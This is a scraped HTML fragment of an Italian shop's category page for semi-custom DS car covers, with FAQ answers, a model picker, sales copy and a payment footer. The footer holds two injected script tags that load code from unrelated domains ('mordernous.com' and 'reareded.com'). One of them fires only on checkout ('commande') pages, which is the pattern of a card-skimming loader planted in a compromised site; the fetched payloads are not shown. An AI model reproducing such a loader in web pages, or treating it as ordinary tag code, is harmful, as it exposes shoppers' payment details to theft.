                                5 ottimi motivi per utilizzare un telo per proteggere il vostro veicolo: 1) Impedire l'accumulo di polvere e sporcizia 2) Proteggere la carrozzeria dai raggi UV e dalla pioggia inquinata 3) Prevenire graffi e danni 4) Prevenire la ruggine 5) Mantenere il valore di rivendita. 
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-4" id="cb-4-4" class="faq-checkbox"/>
                        <label for="cb-4-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Quale telone scegliere?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Innanzitutto, stabilite quale uso farete del telo. Se la vostra auto è parcheggiata in garage, il telo per interni sarà sufficiente a proteggerla dallo sporco (polvere, zampe di gatti o topi). Se il vostro veicolo è parcheggiato sotto una tettoia, parzialmente esposto a piccole intemperie (brezza, umidità, foglie morte), il telo per esterni sarà perfetto. Infine, se il vostro veicolo rimane sempre all'aperto, senza una copertura particolare, vi consigliamo il nostro telo antigrandine, ideale per resistere alle intemperie più forti (pioggia battente, grandine, vento). Attenzione: non utilizzare mai il telo in caso di gelo, poiché potrebbe attaccarsi alla carrozzeria.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-5" id="cb-4-5" class="faq-checkbox"/>
                        <label for="cb-4-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Un telone semi-su misura è efficace quanto uno su misura?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                I nostri teloni semi-su misura offrono la stessa protezione ma a un prezzo molto più conveniente rispetto a un telone su misura, solitamente riservato alle auto d'epoca. Più estetico e performante di un telone standard, il telone semi-su misura concilia efficacia e convenienza e si adatta alle dimensioni di un'ampia gamma di veicoli: city car, SUV, berline, ecc. 
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/IT-telone.jpg" alt="Tutto quello che c&#039;è da sapere sui nostri teloni semi-su misura" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Cerca il tuo modello di veicolo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Esempio : ds3">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DS3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds/2951-ds3" data-name="DS3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2951.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2951.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2951.jpg" alt="DS3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Telo copriauto per DS DS3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DS4
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds/2953-ds4" data-name="DS4">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2953.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2953.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2953.jpg" alt="DS4" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Telo copriauto per DS DS4
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DS5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds/2952-ds5" data-name="DS5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2952.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2952.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2952.jpg" alt="DS5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Telo copriauto per DS DS5
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DS7
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds/2956-ds7" data-name="DS7">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2956.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2956.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2956.jpg" alt="DS7" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Telo copriauto per DS DS7
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DS9
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds/3653-ds9" data-name="DS9">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3653.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3653.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3653.jpg" alt="DS9" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Telo copriauto per DS DS9
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h1 dir="ltr"><span>Telo copriauto DS</span></h1>
<h2 dir="ltr"><span>La protezione auto con un telo di qualità della marca DS premium</span></h2>
<p dir="ltr"><span>Proteggi la </span><span>carrozzeria della tua DS </span><span>con i </span><span>teloni auto </span><span>Stilistauto e conserva tutto il valore del tuo veicolo. </span><span>DS Automobili</span><span>, marchio del gruppo DBS, si è posizionato come un vero marchio d'avanguardia, offrendo modelli lussuosi e raffinati. È per questo motivo che devi proteggere il tuo veicolo, anche se è riparato nel garage o nel box, rischia se tenuto senza protezione! Scegli un </span><span>telo copriauto</span><span>resistente</span><span> all'inverno e alle temperature più calde. Scegli la </span><span>protezione auto </span><span>Stilistauto! Grazie alla nostra esperienza, sappiamo che i veicoli sono costantemente soggetti a rischi. Sia </span><span>all'aperto</span><span>, sia riparato nel garage, nel seminterrato o nel box i rischi cambiano ma restano presenti, i veicoli vengono attaccati da inquinamento, </span><span>polvere</span><span>, automobilisti senza scrupoli, animali, maltempo, raggi solari ... Stilistauto ha quindi creato </span><strong>teloni auto di protezione DS per esterni e interni</strong><span>. Sia antigraffio, il </span><span>telo copriauto per l'esterno</span><span> ha anche il vantaggio di essere antipioggia, anti neve, anti raggi UV e anti-</span><span>polvere</span><span>. </span></p>
<p dir="ltr"><span>Lavabile in lavatrice</span><span>, ne diventerai rapidamente vero dipendente! </span></p>
<h2 dir="ltr"><span>I semi su misura per la protezione dell'auto DS</span></h2>
<p dir="ltr"><span>Grazie al nostro ufficio di progettazione, siamo in grado di creare </span><span>accessori di protezione</span><span> perfettamente adatti al tuo modello di veicolo. Realizzata su misura semi-personalizzata, il </span><span>telo copriauto </span><span>avvolgerà la tua </span><span>carrozzeria in</span><span> modo ottimale. Regolabile, è inoltre dotato di un elastico su tutta la sua lunghezza per una </span><span>facile installazione</span><span> e </span><span>un supporto perfetto</span><span>. Con passaggi per gli specchietti, installarlo sarà un gioco da ragazzi. </span></p>
<p dir="ltr"><span>Composto al 100% da poliestere, il</span><strong> telo copriauto DS </strong><span>consentirà una perfetta ventilazione per evitare qualsiasi rischio di umidità, ruggine e sviluppo di muffe. </span></p>
<p dir="ltr"><span>Disponibile in grigio scuro o grigio metallizzato, il </span><strong>telone auto protettivo DS</strong><span> ti verrà consegnato in una borsa da trasporto, ideale per riporlo quando non in uso o portarlo ovunque con te. </span></p>
<h2 dir="ltr"><span>La garanzia Stilistauto </span></h2>
<p dir="ltr"><span>Con Stilistauto, sei sicuro di investire in un prodotto di alta qualità. Siamo il leader nella produzione e vendita online di </span><span>accessori auto di protezione</span><span>. Abbiamo oltre 30 anni di esperienza e seri punti di forza che ci rendono il produttore ufficiale delle più grandi case automobilistiche europee. </span></p>
<p dir="ltr"><span>Abbiamo delle sarte di talento che svolgono un vero lavoro di precisione, degno dei team di artigiani, tecnici, commerciali e di marketing, che fanno tutto il possibile per offrirti un alto livello di qualità. </span></p>
<p dir="ltr"><span>Siamo orgogliosi di padroneggiare l'intera catena di produzione. Possiamo così supervisionare tutte le fasi di produzione di </span><span>tutti i nostri <strong>prodotti di protezione</strong></span><span>, dalla scelta delle materie prime alla consegna, per offrirti prodotti di qualità impeccabile. </span></p>
<p dir="ltr"><span>Con Stilistauto, sei sicuro di beneficiare di </span><span>una consegna veloce </span><span>entro 24 a 72 ore e di tutto l'aiuto di cui hai bisogno, grazie al nostro servizio clienti disponibile via e-mail o telefono, dal lunedì al venerdì dalle Dalle 9:00 alle 18:00 </span></p>
<div><span><br /></span></div>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
